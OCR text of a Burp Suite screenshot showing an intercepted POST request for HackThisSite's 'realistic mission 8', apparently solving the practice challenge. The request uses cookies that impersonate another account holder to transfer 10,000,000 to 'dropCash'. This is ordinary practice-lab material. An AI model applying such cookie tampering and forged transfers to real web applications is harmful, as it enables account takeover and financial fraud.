 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://www.hackthissite.org:443 [137.74.187.100]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /missions/realistic/8/movemoney.php HTTP/1.1
2 Host: www.hackthissite.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://www.hackthissite.org/missions/realistic/8/login2.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Connection: close
11 Cookie: accountUsername=GaryWilliamHunter; accountPassword=--+$$$$$+--; phpbb3_28pla_u=1; phpbb3_28pla_k=; phpbb3_28pla_sid=6e8bb96e3448f12b4b4267e6606d1632; style_cookie=null; PHPSESSID=kpl99u9qagol1i3i81bgj23mf6
12 Upgrade-Insecure-Requests: 1
13
14 TO=dropCash&AMOUNT=10000000